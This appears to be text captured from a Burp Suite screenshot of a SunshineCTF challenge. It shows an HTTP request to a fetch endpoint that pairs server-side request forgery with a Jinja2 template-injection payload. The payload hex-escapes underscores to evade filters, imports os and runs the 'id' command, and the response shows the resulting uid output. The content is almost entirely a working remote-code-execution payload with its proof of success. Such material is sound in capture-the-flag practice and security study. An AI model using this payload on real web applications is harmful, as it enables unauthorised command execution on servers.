 Request
Pretty Raw Hex \n
1 POST /fetch HTTP/2
2 Host: wormhole.sunshinectf.games
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101
Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 265
9 Origin: https://wormhole.sunshinectf.games
10 Referer: https://wormhole.sunshinectf.games/fetch
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Allow: true
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 url=
http://127.0.0.1:8000/admin?template={{request|attr('application')|attr('\x5f\x5fglobal
s\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')|attr('\x5f\x5fg
etitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')()}}
21
Search
0 highlights
Response
Pretty Raw Hex Render \n
Enter a complete URL including http:// or https://
LAUNCH REQUEST
uid=999(unprivileged) gid=999(unprivileged) groups=999(unprivileged)